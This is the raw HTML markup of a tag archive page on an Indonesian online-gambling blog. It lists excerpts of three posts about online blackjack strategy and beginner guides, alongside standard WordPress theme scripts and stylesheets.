<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="archive tag tag-bonus-blackjack tag-24 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
        <!--row-->
        <div class="row">
                        <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">bonus blackjack</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
            
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                            <div class="bs-card-box padding-20 mb-4">
                <h1 class="entry-title title mb-0">bonus blackjack</h1>
            </div>
        <div id="blog-list">
     
        <div id="post-5139" class="bs-blog-post list-blog post-5139 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/05/American-Roulette-720x380.jpg');">
        <a href="https://mauricecarlin.com/rahasia-menang-dengan-strategi-blackjack-online/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/rahasia-menang-dengan-strategi-blackjack-online/">Rahasia Menang dengan Strategi Blackjack Online</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">21/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/rahasia-menang-dengan-strategi-blackjack-online/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>Apakah Anda ingin meningkatkan peluang Anda memenangkan permainan Blackjack online? Dalam bagian ini, kami akan membahas rahasia dan strategi yang efektif untuk membantu Anda mencapai hal tersebut. Blackjack merupakan salah&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5135" class="bs-blog-post list-blog post-5135 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Indonesia-720x380.jpg');">
        <a href="https://mauricecarlin.com/panduan-blackjack-online-untuk-pemula-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/panduan-blackjack-online-untuk-pemula-indonesia/">Panduan Blackjack Online untuk Pemula Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/06/"><time datetime="">20/06/2024</time></a>
        </span>
            <span class="comments-link"> 
            <a href="https://mauricecarlin.com/panduan-blackjack-online-untuk-pemula-indonesia/"><span>0</span><span>Comments</span></a> 
        </span>
        </div>
<p>MauriceCarlin &#8211; Selamat datang di panduan blackjack online untuk pemula di Indonesia! Jika Anda tertarik mempelajari cara bermain blackjack online, maka Anda berada di tempat yang tepat. Artikel ini akan&hellip;</p>
            </article>
        </div> 
     
        <div id="post-5134" class="bs-blog-post list-blog post-5134 post type-post status-publish format-standard has-post-thumbnail hentry category-blackjack-online tag-aturan-blackjack tag-blackjack-online tag-bonus-blackjack tag-hit-atau-stand tag-kartu-blackjack tag-kasino-langsung tag-meja-blackjack tag-penghitungan-kartu tag-strategi-blackjack tag-turnamen-blackjack">
                <div class="bs-blog-thumb lg back-img" style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Terpercaya-720x380.jpg');">
        <a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia/" class="link-div"></a>
    </div> 
            <article class="small col text-xs">
                          <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/blackjack-online/" alt="View all posts in Blackjack Online"> 
                                 Blackjack Online
                             </a>        </div>
                      <h4 class="title"><a href="https://mauricecarlin.com/temukan-blackjack-online-terbaik-di-indonesia/">Temukan Blackjack Online Terbaik di Indonesia</a></h4>
              
    <div class="bs-blog-meta">
            <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>admin            </a> 
